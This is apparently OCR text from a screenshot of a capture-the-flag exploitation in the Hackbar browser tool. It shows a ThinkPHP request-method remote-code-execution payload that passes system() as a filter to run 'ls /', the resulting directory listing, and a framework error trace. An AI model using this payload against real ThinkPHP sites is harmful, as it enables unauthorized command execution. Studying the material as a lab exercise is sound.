 Hackbar
Encryption
Encoding
Load
Split
Run
http://1d277056-3237-482f-
a852-887692ff9a49.node3.buuoj.cn/1d277056-3237-482f-
a852-887692ff9a49.node3.buuoj.cn/?s=captcha
Enable Post data
_method=__construct&filter[]=system&method=get&
get[]=ls /
Enable Referer
bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank comma
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
1087. // 调用函数或者方法过滤
1088. $value = call_user_func($filter, $value);
1089. } elseif (is_scalar($value)) {
1090. if (false !== strpos($filter, '/')) {